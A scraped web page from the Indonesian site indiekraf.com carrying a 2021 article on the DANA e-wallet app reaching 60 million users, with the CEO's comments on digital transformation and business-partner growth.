<h3 style="text-align: justify;"><b>Sebagai Tanda Budaya Digital Semakin Meluas</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Berita baik ini pun menjadi kabar bahagia bagi DANA. Vince Iswara selaku CEO dan Co-Founder DANA pun memberikan tanggapannya mengenai hal ini. Dirinya mengatakan, pencapaian ini merupakan sebuah tanda dari budaya digital yang sudah meluas. Terbukti bahwa saat ini budaya digital bisa mencakup hingga hampir di semua lini kehidupan masyarakat.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Adanya perkembangan teknologi yang pesat pun menjadi penunjang utama dari meluasnya budaya digital masa kini. Perluasan jaringan komunikasi data hingga ke lokasi yang terpelosok kini menjadi juga menjadi alasan mengapa teknologi digital semakin kuat. Tak heran, kini hampir di semua lini masyarakat membutuhkan teknologi digital untuk kehidupan sehari-hari.</span></p>
<h3 style="text-align: justify;"></h3>
<h3 style="text-align: justify;"><b>Perkembangan DANA Dalam Upaya Meningaktkan Transformasi Digital</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Sampai sekarang, DANA terus mencoba bersinergi dengan ekosistem ekonomi lainnya. Mereka juga telah melakukan sosialisasi hingga membantu percepatan transformasi digital. Hingga kini, jumlah mitra usaha dari salah satu fitur DANA yaitu DANA Bisnis sudah tumbuh sebanyak 125 persen. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Pertumbuhan ini bahkan dilihat tak hanya terjadi di kota besar tetapi juga di daerah di Indonesia. VInce juga menambahkan, “DANA bersinergi dengan mata rantai ekosistem perekonomian digital guna meningkatkan kontribusi terhadap masyarakat maupun perekonomian Indonesia serta mengembangkan teknologi yang ramah dan mudah serta terpecaya agar dapat digunakan dan diakses oleh siapa pun,”.</span></p>
<h4 style="text-align: justify;">Baca Juga <a data-mil="9171" href="https://indiekraf.com/belikreatifdanautoba-jadi-bentuk-dukungan-untuk-umkm-dari-pemerintah-dan-grab/">#BeliKreatifDanauToba Jadi Bentuk Dukungan untuk UMKM Dari Pemerintah dan Grab</a></h4>
<div class="post-views content-post post-9171 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">266</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/aplikasi/" rel="tag">aplikasi</a> <a href="https://indiekraf.com/tag/digital-kreatif/" rel="tag">digital kreatif</a> <a href="https://indiekraf.com/tag/ekonomi-kreatif/" rel="tag">ekonomi kreatif</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a> <a href="https://indiekraf.com/tag/indonesia/" rel="tag">indonesia</a> <a href="https://indiekraf.com/tag/industri-kreatif/" rel="tag">industri kreatif</a> <a href="https://indiekraf.com/tag/teknologi/" rel="tag">teknologi</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><span class="author-name tie-icon">Mardina Indiekraf</span></span></span></span><span class="date meta-item tie-icon">26 Maret 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 18 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=9171" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21&#038;url=https://indiekraf.com/?p=9171&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/&#038;title=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21%20https://indiekraf.com/?p=9171" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=9171&text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-26T07:25:31+07:00","datePublished":"2021-03-26T07:25:31+07:00","dateModified":"2021-03-25T13:26:09+07:00","headline":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!","name":"DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!","keywords":"aplikasi,digital kreatif,ekonomi kreatif,indiekraf,indonesia,industri kreatif,teknologi","url":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/","description":"Indiekraf.com - Aplikasi keuangan yang kini digemari masyarakat, DANA, membawa kabar baik. Meskipun baru menginjak usia yang ke tiga tahun, DANA dikabarkan sudah berhasil menggaet sebanyak 60 juta pen","copyrightYear":"2021","articleSection":"Aplikasi Digital dan Game,Digital Kreatif,Industri Kreatif,Kabar Kreatif,Pelaku Kreatif","articleBody":"Indiekraf.com - Aplikasi keuangan yang kini digemari masyarakat, DANA, membawa kabar baik. Meskipun baru menginjak usia yang ke tiga tahun, DANA dikabarkan sudah berhasil menggaet sebanyak 60 juta pengguna. Terhitung belia, sebenarnya apa ya alasan orang-orang tertarik menggunakan aplikasi keuangan ini? Let\u2019s find out!\r\n\r\n\r\n\r\n\r\n\r\nDANA Berhasil Gaet 60 Juta Pengguna dalam 3 Tahun Saja!\r\nDi usia DANA yang baru menginjak tiga tahun, aplikasi ini sudah berhasil menarik minat banyak masyarakat. DANA sudah berhasil menembus angka pengguna sebanyak 60 juta. Fakta unik lainnya, aplikasi DANA mengalami peningkatkan penambahan jumlah pengguna di masa pandemi.\r\nSebelum pandemi COVID-19, jumlah pengguna dari aplikasi ini masih berada di kisaran angka 40 juta. Akan tetapi, pada bulan Desember 2020 lalu, angka tersebut naik menjadi 50 juta. Hal ini membuktikan bahwa dalam satu tahun terakhir atau year on year, pertumbuhan jumlah pengguna aplikasi DANA sebesar 50 persen.\r\n\r\n\r\nSebagai Tanda Budaya Digital Semakin Meluas\r\nBerita baik ini pun menjadi kabar bahagia bagi DANA. Vince Iswara selaku CEO dan Co-Founder DANA pun memberikan tanggapannya mengenai hal ini. Dirinya mengatakan, pencapaian ini merupakan sebuah tanda dari budaya digital yang sudah meluas. Terbukti bahwa saat ini budaya digital bisa mencakup hingga hampir di semua lini kehidupan masyarakat.\r\nAdanya perkembangan teknologi yang pesat pun menjadi penunjang utama dari meluasnya budaya digital masa kini. Perluasan jaringan komunikasi data hingga ke lokasi yang terpelosok kini menjadi juga menjadi alasan mengapa teknologi digital semakin kuat. Tak heran, kini hampir di semua lini masyarakat membutuhkan teknologi digital untuk kehidupan sehari-hari.\r\n\r\n\r\nPerkembangan DANA Dalam Upaya Meningaktkan Transformasi Digital\r\nSampai sekarang, DANA terus mencoba bersinergi dengan ekosistem ekonomi lainnya. Mereka juga telah melakukan sosialisasi hingga membantu percepatan transformasi digital. Hingga kini, jumlah mitra usaha dari salah satu fitur DANA yaitu DANA Bisnis sudah tumbuh sebanyak 125 persen.\u00a0\r\nPertumbuhan ini bahkan dilihat tak hanya terjadi di kota besar tetapi juga di daerah di Indonesia. VInce juga menambahkan, \u201cDANA bersinergi dengan mata rantai ekosistem perekonomian digital guna meningkatkan kontribusi terhadap masyarakat maupun perekonomian Indonesia serta mengembangkan teknologi yang ramah dan mudah serta terpecaya agar dapat digunakan dan diakses oleh siapa pun,\u201d.\r\n\r\nBaca Juga\u00a0#BeliKreatifDanauToba Jadi Bentuk Dukungan untuk UMKM Dari Pemerintah dan Grab","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?fit=591%2C596&ssl=1","width":1200,"height":596}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/zangrandi-surabaya-ditutup-sementara-atau-permanen/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-24-at-11.11.45.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Zangrandi Surabaya Ditutup, Sementara atau Permanen?</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/zangrandi-surabaya-ditutup-sementara-atau-permanen/" rel="prev">
<h3 class="post-title">Zangrandi Surabaya Ditutup, Sementara atau Permanen?</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/menyantap-tengkleng-legendaris-pak-manto-solo-yang-sulit-dicari-tandingannya/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-11.26.46-AM.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Menyantap Tengkleng Legendaris Pak Manto Solo yang Sulit Dicari Tandingannya</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/menyantap-tengkleng-legendaris-pak-manto-solo-yang-sulit-dicari-tandingannya/" rel="next">
<h3 class="post-title">Menyantap Tengkleng Legendaris Pak Manto Solo yang Sulit Dicari Tandingannya</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!" href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Background-Selamat-Tahun-Baru-2026-Dengan-Kembang-Api-Berkilau-Dan-Teks-Emas-Yang-Elegan-Selamat-Tahun-Baru-Kembang-Api-2026-untuk-Unduhan-Gratis-Pngtree.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/">Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
